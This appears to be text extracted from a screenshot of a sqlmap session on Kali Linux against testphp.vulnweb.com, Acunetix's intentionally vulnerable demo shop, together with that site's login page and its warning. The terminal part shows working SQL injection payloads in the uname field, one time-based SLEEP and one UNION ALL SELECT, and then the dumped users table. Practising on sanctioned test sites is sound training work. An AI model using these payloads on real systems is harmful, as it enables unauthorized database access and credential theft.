 1 2 3 4
5:11
kali@kali: ~
File Actions Edit View Help
Payload: uname=admin' AND (SELECT 1006 FROM (SELECT(SLEEP(5)))dgpI)-- Oqfv&pass=adm
in
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: uname=admin' UNION ALL SELECT CONCAT(0×71766b7071,0×48476545545a625a6c696b
70516e7441784f6c556f4f4856625667745164636152576768795165​52,0×7176787871),NULL,NULL,NULL
,NULL,NULL,NULL,NULL#&pass=admin
---
[05:10:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[05:10:59] [INFO] fetching entries of column(s) 'pass,uname' for table 'users' in datab
ase 'acuart'
Database: acuart
Table: users
[1 entry]
+------+-------+
| pass | uname |
+------+-------+
| test | test |
+------+-------+
[05:11:00] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[05:11:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com'
[*] ending @ 05:11:00 /2025-05-22/
┌──(kali㉿kali)-[~]
└─$
login page
Home of Acunetix Art
Not secure testphp.vulnweb.com/login.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : test
Password : ••••
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.